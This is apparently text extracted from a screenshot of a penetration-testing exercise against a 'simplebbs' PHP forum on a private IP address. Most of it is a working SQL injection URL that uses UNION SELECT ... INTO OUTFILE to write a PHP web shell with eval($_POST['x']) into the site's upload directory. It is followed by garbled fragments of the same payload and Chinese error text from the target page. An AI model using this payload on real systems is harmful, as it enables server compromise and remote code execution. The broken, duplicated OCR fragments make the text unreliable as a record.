 http://192.168.10.100/simplebbs/user_article.php
?username=admin" and 1=2 UNION SELECT 1,"\<\?php eval($_POST['x'])\?\>",3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 into outfile '/var/www
/data/upload/a.php' --"
Enable Post data Enable Referrer
T 1,"\<\?php
_POST['x'])\?
5,6,7,8,9,10,11,12,13,14,15,16,17,18
tfile '/var/www
mplebbs/data/upload
--"的名片
min" and 1=2 UNION
T 1,"\<\?php
_POST['x'])\?
/a.php' --"发布的信息
欢迎你：Guest匿名用户
先去创建帐号（非常简单）或登录帐号，以获得更多发表或管理权限
信息记录
写入失败
标题 评论回复|阅览 时间
发现错误信息： 表连接不成功或尚未建立！